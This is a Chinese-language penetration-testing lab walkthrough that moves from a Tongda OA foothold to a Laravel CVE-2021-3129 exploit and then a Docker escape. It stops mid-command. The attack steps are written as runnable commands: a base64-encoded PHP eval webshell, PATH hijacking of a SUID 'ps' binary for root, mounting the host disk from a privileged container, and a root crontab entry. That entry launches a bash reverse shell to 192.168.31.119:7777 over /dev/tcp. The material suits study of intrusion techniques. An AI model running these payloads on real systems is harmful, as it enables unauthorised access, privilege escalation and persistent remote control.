通达oa\n\n先看通达oa,爆出过不少漏洞,记得用proxychains代理检测工具\n\n\n\n蚁剑直接添加socks4代理\n\n\n\n直接就是system权限\n\n\n\n发现还有一个网段93/24\n\n\n\n\n\n## Laravel\n\n52网段还存在一个Laravel框架的web服务,爆出了版本,存在漏洞\n\n\n\n\n\nnginx反向代理,应该就是最开始dmz区的那台主机的81端口的服务,当时我忘了开机,所以访问502\n\n\n\n下载exp,修改url https://github.com/crisprss/Laravel_CVE-2021-3129_EXP\n\n\n\n\n\n\n\n先写webshell到蚁剑,用base64写马不用担心转义问题\n\n```bash\necho PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+|base64 -d >1.php\n```\n\n\n\n\n\n\n\n做信息收集发现主机名很奇怪,存在dockerenv文件应该是docker容器了\n\n\n\n\n\n用curl上线到msf,少很多命令要自己调整一下\n\n\n\n\n\n\n\n\n\n## 提权+docker 逃逸\n\n先提权再逃逸,linux提权三板斧,有个shell看看\n\n\n\n运行发现应该是个ps命令,是s权限\n\n\n\n我们可以构造一个环境变量来替换这个shell文件达到提权目的\n\n```bash\n\ntouch /tmp/ps\necho '/bin/bash' > /tmp/ps\nchmod 777 /tmp/ps\nexport PATH=/tmp:$PATH\necho $PATH\n```\n\n不知道为什么蚁剑里修改环境变量没生效,到msf里修改生效了\n\n\n\n反弹一个shell到nc吧,半交互式shell方便一点\n\n\n\n\n\n提权完成,开始逃逸,docker逃逸一般都是特权模式逃逸,创建容器时通过添加–privileged=true参数,将容器以特权模式起动,提权模式可以访问宿主机文件\n\n特权模式起动的容器,实战可通过cat /proc/self/status |grep Cap命令判断当前容器是否通过特权模式起(000000xfffffffff代表为特权模式起\n\n\n\n\n\n将本地目录挂载到宿主机\n\n```bash\n\nfdisk -l #查看磁盘文件\nmkdir /xx #新建一个目录用于挂载\nmount /dev/sda1 /chan #将宿主机/dev/sda1目录挂载到容器内\n```\n\n\n\n再利用计划任务反弹shell\n\n```bash\ncd /tmp && touch shell.sh && chmod +x shell.sh\necho \"bash -c 'exec bash -i &>/dev/tcp/192.168.31.119/7777 <&1'\" >> shell.sh\n```\n\n\n\n\n\n再写入计划任务\n\n```bash\nsed -i '$a*/1 * * * * root bash /tmp/shell.sh ' /xx/etc/crontab \ncat 